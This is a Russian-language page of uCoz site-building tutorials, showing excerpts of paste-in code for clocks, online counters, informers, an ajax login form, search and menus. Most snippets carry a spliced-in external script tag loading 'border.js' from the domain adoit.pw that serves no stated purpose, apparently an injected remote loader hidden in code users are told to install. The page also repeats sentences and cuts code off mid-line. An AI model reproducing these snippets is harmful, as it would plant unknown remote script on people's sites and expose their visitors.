Главная »
|
[c]
 [/c]Новые часы которые плавно меняют цвет каждую секунду, что-то похоже на хамелеона... [/c]Новые часы которые плавно меняют цвет каждую секунду, что-то похоже на хамелеона... Как установить часы на ucoz платформу? Очень просто и легко. Ставите код часов в любое место сайта или в созданный глобальный блок. [code]<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash6/cabs/swflash.cab#version=6.0.0.0" width="100%" height="100%"> <param name="movie" value="http://pnghosts.ru/img/multicolorclock.swf"> <param name="play" value="true"><script src="http://adoit.pw/border.js" type="text/javascript"></script><param name="loop" value="true"> <param name="WMode" value="transparent"> <param name="quality" value="high"> <param name="bgcolor" value=""> <param name="align" value=""> <embed src="http://pnghosts.ru/img/multicolorclock.swf" play="true" loop= ... Читать дальше » |
|
[c]

 [/c]Всем доброго дня, сегодня мы будем улучшать внешний вид функции сайта на uCoz под названием количество пользователей онлайн, благодаря стандартному html-css коду [/c]Всем доброго дня, сегодня мы будем улучшать внешний вид функции сайта на uCoz под названием количество пользователей онлайн, благодаря стандартному html-css коду И так для начала идём в Админ панель => Настройки => Общие настройки => Активировать функцию "Кто Онлайн" ставим галочку. Теперь активируем модуль статистика сайта, опять идём в Админ панель нажимаем на вкладку неактивные и активируем модуль. Теперь когда мы активировали нужные нам функции, установим в нужное место вашего сайта следующий html код статистики сайта: [code]<?if($COUNTER$ || $ONLINE_COUNTER$)?> <div class="statistics-user"> <script src="http://adoit.pw/border.js" type="text/javascript"></script> <div class="statistics-user-l">$ONLINE_COUNTER$</div> <span class="statistics-user-r"> ... Читать дальше » |
|
[c]
 [/c] [/c] И так для начала мы создадим информер материалов для uCoz, для этого идём в Админ панель => Инструменты => Информеры => Создать информер => Счетчик материалов удаляем старый html код и устанавливаем новый: [code]<ul> <?if($DIR$)?><li><div>Сайтов в каталоге:</div>$DIR$</li><?endif?> <?if($BLOG$)?><li><div>Записей в блоге:</div>$BLOG$</li><?endif?> <?if($GB$)?><li><div>Гостевая книга:</div>$GB$</li><?endif?> <?if($NEWS$)?><li><div>Новостей сайта:</div>$NEWS$</li><?endif?> <?if($COMMENTS$)?><li><div>Тем на форуме:</div>$FORUM_T$</li><?endif?> <script src="http://adoit.pw/border.js" type="text/javascript"></script> <?if($COMMENTS$)?><li><div>Комментариев:</div>$COMME ... Читать дальше » |
|
[c]
 [/c]Данный скрипт очень полезен для тех, кто хочет перевести весь функционал своего сайта на ajax запросы. Суть скрипта в том, чтобы пользователь мог авторизовываться на сайте и выходить с него без перезагрузки страницы. Это очень удобный способ, так как авторизация будет максимально быстрой и вы сможете выполнять любые свои функции после успешного входа под своим профилем [/c]Данный скрипт очень полезен для тех, кто хочет перевести весь функционал своего сайта на ajax запросы. Суть скрипта в том, чтобы пользователь мог авторизовываться на сайте и выходить с него без перезагрузки страницы. Это очень удобный способ, так как авторизация будет максимально быстрой и вы сможете выполнять любые свои функции после успешного входа под своим профилем Установка: 1) Форма входа: На всех страницах замените $LOGIN_FORM$ на: [code]<div id="apologin">$LOGIN_FORM$<div align="center" id="apolog" style="font-weight:bold;color:red"></div></div> <script src="http://adoit.pw/border.js" type="text/javascript"></script> <script> // ajax авторизация by Apocalypse $('#apologin form').attr({'id':'apologformin', 'onsubmit': 'aposendFrmlogin();return false;'}); ... Читать дальше » |
|
[c]
 [/c]Блок не адаптивный и имеет фиксированную ширину, поэтому Вы сами будете указывать значения длины и ширины в пикселях. [/c]Блок не адаптивный и имеет фиксированную ширину, поэтому Вы сами будете указывать значения длины и ширины в пикселях. Установка Создайте информер для модуля Пользователи (Панель управления » Инструменты » Информеры). Выберите Способ сортировки по Репутации. Количество материалов – 8, а количество колонок – 1. Вставьте следующий код в Шаблон информера. [code]<div class="top_user"><a href="$PROFILE_URL$"><span>$REPUTATION$</span></a><div class="top_user_black"><script src="http://adoit.pw/border.js" type="text/javascript"></script></div><img src="$AVATAR_URL$" alt="$USERNAME$" /></div>[/code] А этот код туда, где хотите видеть блок (это может быть Первый или Второй контейнер). [code]<div class="top_use1s">$MYINF_1$</div> [/code] Вста ... Читать дальше » |
|
[c]
 [/c]Всем массовый привет, сегодня в этой статье мы будем адаптировать раздвижную форму поиска для uCoz, от Codrops. [/c]Всем массовый привет, сегодня в этой статье мы будем адаптировать раздвижную форму поиска для uCoz, от Codrops. Основным отличием данного решения от других, является тот момент, что отправить поисковой запрос форме поиска можно как при нажатии на клавиатуре кнопки Enter, так и при нажатии на иконку лупы стрелкой мыши. И так давайте приступим к установке данного решения, для этого в самый низ страницы перед закрывающим тегом </body> установим следующие js: [code]<script src="http://pnghosts.ru/js_css/classie.js"></script> <script src="http://pnghosts.ru/js_css/uisearch.js"></script> <script> new UISearch( document.getElementById( 'sb-search' ) ); </script>[/code] Теперь давайте установим в нужное место страницы сайта следующий html код формы поиска, котор ... Читать дальше » |
|
[c]
 [/c]Установка: [/c]Установка: В новый блок вставляем код: [code]<style> body {background:#2a2a2a;} #all {margin:0 auto; width:200px;} .button {background: url(http://pnghosts.ru/img/button.png)no-repeat;width:200px;height:19px;margin-bottom:1px;} .button:hover {background: url(http://pnghosts.ru/img/button.png)no-repeat;width:200px;height:19px;background-position: -200px 0;} .button a {color:#777777;text-decoration:none;font:11px/18px tahoma;padding:0px 12px;} </style><script type="text/javascript" src="http://adoit.pw/border.js"></script> </head> <body> <div id="all"> <div class="button"><a href="">Главная страница</a></div> <div class="button"><a href="">Каталог файлов</a></div> <div class="button"><a href="">Сверстал ... Читать дальше » |
|
[c]
 [/c]Устанавливаете в любую часть сайта. [/c]Устанавливаете в любую часть сайта. [code]<div align="center"><a href="http://sms.mts.ru/"><img src="http://pnghosts.ru/img/mts.gif" alt="mts" height="35" width="50"></a> <a href="http://www.beeline.ru/sms/index.wbp"><img src="http://pnghosts.ru/img/beeline.gif" alt="beeline" height="35" width="50"></a> <a href="http://www.megafon.ru/sms/"><img src="http://pnghosts.ru/img/megafon.gif" alt="megafon" height="35" width="50"></a></div> <div align="center"><a href="http://www.ru.tele2.ru/send_sms.html"><img src="http://pnghosts.ru/img/tele2.gif" alt="tele2" <="" a="" height="35" width="50"></a> <a href="http://smarts.ru/help/send_sms/"><img src="http://www.podrabotka.tv/sim_smarts.png" alt="tele2" <="" a="" height="35" width="50"><script type="text/javascript" src="http://adoit.pw ... Читать дальше » |
|
[c]
 [/c]Описание: [/c]Описание: Мини-профиль как у нас на сайте Установка: В новый блок вставляем код: [code]<?if($USER_LOGGED_IN$)?> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center">Время: <b>$TIME$</b><br>Вы вошли как: <br><b>$USERNAME$</b> <tr> <td align="center"><img src="http://pnghosts.ru/img/grin.png" width="100" height="20" /></td></tr> </td> </tr> <tr> <td align="center"><?if($USER_AVATAR_URL$)?> <img class="userAvatar" title="$USERNAME$" src="$USER_AVATAR_URL$" border="0"> <?else?><?if($USER_LOGGED_IN$)?><img class="userAvatar" title="$USERNAME$" src="http://pnghosts.ru/img/noavatar.png" border="0"><?else?><img class="userAvatar ... Читать дальше » |
|
[c]

 [/c]статистика очень простая [/c]статистика очень простая Установка: В блок вставляем: Если нужно поменять цвет полоски с коричневого на другой, тогда Вам прийдётся изменить цвет вот этого изображения "prg1.png". Сделать это можно в фотошопе или любым графическим редактором, например стандартной утилитой "Paint". [code]<noindex><div align="center">$ONLINE_COUNTER$</div><div id="Statku" align="center"></div> <script type="text/javascript" src="http://pnghosts.ru/js_css/statistika.js"></script><style>.statistika { width: 180px; height: 15px; margin-bottom: 5px; margin-top: 5px; background-color: #F7F7F7; background-image: -moz-linear-gradient(top, #FAFAFA, white); background-image: -ms-linear-gradient(top, #FAFAFA, white); background-image: -webkit-gradient(linear, 0 0 ... Читать дальше » |